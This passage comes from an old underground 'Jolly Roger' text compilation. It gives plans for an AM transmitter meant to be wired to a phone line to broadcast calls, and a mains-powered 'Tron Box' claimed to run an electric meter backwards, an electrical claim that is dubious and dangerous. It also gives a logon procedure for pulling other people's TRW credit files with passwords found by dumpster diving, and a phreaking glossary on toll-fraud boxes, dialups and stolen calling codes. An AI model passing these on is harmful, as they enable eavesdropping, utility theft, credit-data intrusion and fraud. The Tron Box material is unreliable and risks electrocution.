4. The middle of the loop on the left side (the left of "()") you should run a wire down to the "+" which has nothing attached to it. There is a .0047 capacitor on the correct piece of wire.- 5. For the microphone use a magnetic earphone (1k to 2k).
- 6. Where you see "[!]" is the antenna. Use about 8 feet of wire to broadcast approx. 300ft. Part 15 of the FCC rules and regulation says you can't broadcast over 300 feet without a license. (Hahaha). Use more wire for an antenna for longer distances. (Attach it to the black wire on the fone line for about a 250 foot antenna!)

### Operation of the Lunch Box

This transmitter will send the signals over the AM radio band. You use the variable capacitor to adjust what freq. you want to use. Find a good unused freq. down at the lower end of the scale and you're set. Use the 2 meg pot. to adjust gain. Just fuck with it until you get what sounds good. The switch on the 2meg is for turning the Lunch Box on and off. When everything is adjusted, turn on an AM radio adjust it to where you think the signal is. Have a friend lay some shit thru the Box and tune in to it. That's all there is to it. The plans for a simple receiver are shown below:

The Lunch Box receiver

- (1) 9 volt battery with battery clip
- (1) 365 pf variable capacitor
- (1) 51 pf capacitor
- (1) 1N38B diode
- (1) Transistor antenna coil
- (1) 2N366 transistor
- (1) SPST toggle switch
- (1) 1k to 2k magnetic earphone

Schematic for receiver



Closing statement

This two devices can be built for under a total of \$10.00. Not too bad. Using these devices in illegal ways is your option. If you get caught, I accept NO responsibility for your actions. This can be a lot of fun if used correctly. Hook it up to the red wire on the phone line and it will send the conversation over the air waves.

# **118.Olive Box Plans by The Jolly Roger**

This is a relatively new box, and all it basically does is serve as a phone ringer. You have two choices for ringers, a piezoelectric transducer (ringer), or a standard 8 ohm speaker. The speaker has a more pleasant tone to it, buteither will do fine. This circuit can also be used in conjunction with a rust box to control an external something or other when the phone rings. Just connect the 8 ohm speaker output to the inputs on the rust box, and control the pot to tune it to light the light (which can be replaced by a relay for external controlling) when the phone rings.

- f1 = High Output Frequency = 1714
- f2 = Low Output Frequency = 1500

# **119.The Tron Box by The GREAT Captain Crunch!!**

--------------------R-----F----III I I I I I- (C) (C) (C) I I I I-III I -----------------------------

- (C)=capacitor
- F =fuse
- R =resistor
- I,- are wire

Parts List:

- (3) electrolytic capacitors rated at 50V(lowest) .47UF
- $(1)$  20-30 OHM  $\frac{1}{2}$  Watt resistor
- (1) 120Volt fuse (amp rating best to use at least half of total house current or even less it keeps you from blowing your breaker just in case...)
- (1) power cord (cut up an extension cord. Need plug part and wire)
- (1) electrically insulated box for the rest of us. If your don't feel comfortable about electricity then don't play with this. There is voltage present that will \*\*\*kill you\*\*\*.

The thing works when the load in your house is low like at night time. It will put a reverse phase signal on the line and cancel out the other phase and put a reverse phase running everything in the house. Well if you have ever switched the power leads on a D\C (battery powered) motor you will see that it runs backwards well your electric meter sort of works this way...so reverse phase makes the meter slow down and if your lucky it will go backwards. Anyway it means a cheaper electric bill.

# **120.More TRW Info by The Jolly Roger**

TRW is a large database in which company's and banks can run credit checks on their customers. Example: John Jones orders \$500 worth of stereo equipment from the Joe Blow Electronic distributing Co. Well it could be that he gave the company a phony credit card number, or doesn't have enough credit, etc. Well they call up TRW and then run a check on him, TRW then lists his card numbers (everything from sears to visa) and tells the numbers, credit, when he lost it last (if he ever did) and then of course tells if he has had any prior problems paying his bills.

I would also like to add that although TRW contains information on millions of people, not every part of the country is served, although the major area are.. So if you hate someone and live in a small state, you probably wont be able to order him 300 pink toilet seats from K-mart.

Logging on

To log on, you dial-up your local access number (or long-distance, what ever turns you on) and wait for it to say "TRW" at this prompt, you type either an "A" or a "Ctrl-G" and it will say "circuit building in progress" it will wait for a minute and then clear the screen, now you will type one of the following.

Tca1 Tca2 Tnj1 Tga1This is to tell it what geographical area the customer is in, it really doesn't matter which you use, because TRW will automatically switch when it finds the record..

Next, you will type in the pswd and info on the person you are trying to get credit info on. You type it in a format like this:

Rts Pswd Lname Fname ...,House number First letter of street name Zip <cr> now you type ctrl s and 2 ctrl-Q's here is what it looks like in real life:

Ae: Dialing xxx-xxx-xxxx

(screen clear) TRW ^G

circuit building in progress

(pause... screen clear)

Tca1

Rtc 3966785-cm5 Johnson David ...,4567 R 56785  $\lambda s$   $\lambda q$   $\lambda q$ 

and then it will wait for a few seconds and print out the file on him (if it can locate one for the guy)

Note: You may have to push return when you first connect to get the systems attention.

Getting Your Passwords

To obtain pswds, you go down to your favorite bank or sears store and dig through the trash (hence the name trashing) looking for printouts, if they are a big enough place, and live in a TRW area, then they will probably have some. The printouts will have the 7 digit subscriber code, leaving the 3-4 digit pswd up to you. Much like trashing down at good old ma bell.

| 121. Phreaker's Phunhouse | by the Jolly Roger |
|---------------------------|--------------------|
|                           |                    |

The long awaited prequil to Phreaker's Guide has finally arrived. Conceived from the boredom and loneliness that could only be derived from: The Traveler! But now, he has returned in full strength (after a small vacation) and is here to 'World Premiere' the new files everywhere. Stay cool. This is the prequil to the first one, so just relax. This is not made to be an exclusive ultra elite file, so kinda calm down and watch in the background if you are too cool for it.

Phreak Dictionary Here you will find some of the basic but necessary terms that should be known by any phreak who wants to be respected at all.

Phreak:

- 1. The action of using mischievous and mostly illegal ways in order to not pay for some sort of telecommunications bill, order, transfer, or other service. It often involves usage of highly illegal boxes and machines in order to defeat the security that is set up to avoid this sort of happening. [fr'eaking]. v.
- 2. A person who uses the above methods of destruction and chaos in order to make a better life for all. A true phreaker will not go against his fellows or narc on people who have ragged on him or do anything termed to be dishonorable to phreaks. [fr'eek]. n.
- 3. A certain code or dialup useful in the action of being a phreak. (Example: "I hacked a new metro phreak last night.")Switching System:

- 1. There are 3 main switching systems currently employed in the US, and a few other systems will be mentioned as background.
	- SxS: This system was invented in 1918 and was employed in over half of the country until 1978. It is a very basic system that is a general waste of energy and hard work on the linesman. A good way to identify this is that it requires a coin in the phone booth before it will give you a dial tone, or that no call waiting, call forwarding, or any other such service is available. Stands for: Step by Step
	- XB: This switching system was first employed in 1978 in order to take care of most of the faults of SxS switching. Not only is it more efficient, but it also can support different services in various forms. XB1 is Crossbar Version 1. That is very limited and is hard to distinguish from SxS except by direct view of the wiring involved. Next up was XB4, Crossbar Version 4. With this system, some of the basic things like DTMF that were not available with SxS can be accomplished. For the final stroke of XB, XB5 was created. This is a service that can allow DTMF plus most 800 type services (which were not always available.) Stands for: Crossbar.
	- ESS: A nightmare in telecom. In vivid color, ESS is a pretty bad thing to have to stand up to. It is quite simple to identify. Dialing 911 for emergencies, and ANI [see ANI below] are the most common facets of the dread system. ESS has the capability to list in a person's caller log what number was called, how long the call took, and even the status of the conversation (modem or otherwise.) Since ESS has been employed, which has been very recently, it has gone through many kinds of revisions. The latest system to date is ESS 11a, that is employed in Washington D.C. for security reasons. ESS is truly trouble for any phreak, because it is 'smarter' than the other systems. For instance, if on your caller log they saw 50 calls to 1-800-421-9438, they would be able to do a CN/A [see Loopholes below] on your number and determine whether you are subscribed to that service or not. This makes most calls a hazard, because although 800 numbers appear to be free, they are recorded on your caller log and then right before you receive your bill it deletes the billings for them. But before that the are open to inspection, which is one reason why extended use of any code is dangerous under ESS. Some of the boxes [see Boxing below] are unable to function in ESS. It is generally a menace to the true phreak. Stands For: Electronic Switching System. Because they could appear on a filter somewhere or maybe it is just nice to know them anyways.
		- SSS: Strowger Switching System. First non-operator system available.
		- WES: Western Electronics Switching. Used about 40 years ago with some minor places out west.

# Boxing:

- 1. The use of personally designed boxes that emit or cancel electronical impulses that allow simpler acting while phreaking. Through the use of separate boxes, you can accomplish most feats possible with or without the control of an operator.
- 2. Some boxes and their functions are listed below. Ones marked with '\*' indicate that they are not operatable in ESS.
	- \*Black Box:Makes it seem to the phone company that the phone was never picked up.
	- Blue Box: Emits a 2600hz tone that allows you to do such things as stack a trunk line, kick the operator off line, and others.
	- Red Box: Simulates the noise of a quarter, nickel, or dime being dropped into a payphone.
	- Cheese Box: Turns your home phone into a pay phone to throw off traces (a red box is usually needed in order to call out.)- \*Clear Box: Gives you a dial tone on some of the old SxS payphones without putting in a coin.
- Beige Box: A simpler produced linesman's handset that allows you to tap into phone lines and extract by eavesdropping, or crossing wires, etc.
- Purple Box: Makes all calls made out from your house seem to be local calls.

ANI [ANI]:

- 1. Automatic Number Identification. A service available on ESS that allows a phone service [see Dialups below] to record the number that any certain code was dialed from along with the number that was called and print both of these on the customer bill.
- 2. dialups [see Dialups below] are all designed just to use ANI. Some of the services do not have the proper equipment to read the ANI impulses yet, but it is impossible to see which is which without being busted or not busted first.

Dialups [dy'l'ups]:

- 1. Any local or 800 extended outlet that allows instant access to any service such as MCI, Sprint, or AT&T that from there can be used by hand-picking or using a program to reveal other peoples codes which can then be used moderately until they find out about it and you must switch to another code (preferably before they find out about it.)
- 2. Dialups are extremely common on both senses. Some dialups reveal the company that operates them as soon as you hear the tone. Others are much harder and some you may never be able to identify. A small list of dialups:
	- 1-800-421-9438 (5 digit codes) 1-800-547-6754 (6 digit codes) 1-800-345-0008 (6 digit codes) 1-800-734-3478 (6 digit codes) 1-800-222-2255 (5 digit codes)
- 3. Codes: Codes are very easily accessed procedures when you call a dialup. They will give you some sort of tone. If the tone does not end in 3 seconds, then punch in the code and immediately following the code, the number you are dialing but strike the '1' in the beginning out first. If the tone does end, then punch in the code when the tone ends. Then, it will give you another tone. Punch in the number you are dialing, or a '9'. If you punch in a '9' and the tone stops, then you messed up a little. If you punch in a tone and the tone continues, then simply dial then number you are calling without the '1'.
- 4. All codes are not universal. The only type that I know of that is truly universal is Metrophone. Almost every major city has a local Metro dialup (for Philadelphia, (215)351-0100/0126) and since the codes are universal, almost every phreak has used them once or twice. They do not employ ANI in any outlets that I know of, so feel free to check through your books and call 555-1212 or, as a more devious manor, subscribe yourself. Then, never use your own code. That way, if they check up on you due to your caller log, they can usually find out that you are subscribed. Not only that but you could set a phreak hacker around that area and just let it hack away, since they usually group them, and, as a bonus, you will have their local dialup.
- 5. 950's. They seem like a perfectly cool phreakers dream. They are free from your house, from payphones, from everywhere, and they host all of the major long distance companies (950)1044 <MCI>, (950)1077 <Sprint>, 950-1088 <S+ylines>, 950-1033 <US Telecom>.) Well, they aren't. They were designed for ANI. That is the point, end of discussion.

A phreak dictionary. If you remember all of the things contained on that file up there, you may have a better chance of doing whatever it is you do. This next section is maybe a little more interesting...

### Blue Box Plans:

